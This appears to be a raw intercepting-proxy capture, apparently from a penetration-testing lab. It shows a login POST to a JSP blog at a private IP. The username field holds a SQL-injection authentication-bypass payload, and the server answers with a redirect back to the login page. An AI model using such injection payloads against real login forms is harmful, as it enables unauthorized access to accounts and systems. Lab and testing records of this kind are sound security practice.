 Request
Pretty Raw \n Actions
1 POST /blog/loginprocess.jsp HTTP/1.1
2 Host: 10.11.1.222:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://10.11.1.222:8080
10 Connection: close
11 Referer: http://10.11.1.222:8080/blog/login.jsp
12 Cookie: JSESSIONID=58A5DCE57E3B82A154784FBFEFA57743
13 Upgrade-Insecure-Requests: 1
14
15 username=admin"+or+"1"="1"--&password=password
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302
2 Set-Cookie: JSESSIONID=F70EC5692376585D36603FB626AFFC75; Path=/; HttpOnly
3 Location: login.jsp
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 0
6 Date: Sat, 12 Mar 2022 10:54:33 GMT
7 Connection: close
8
9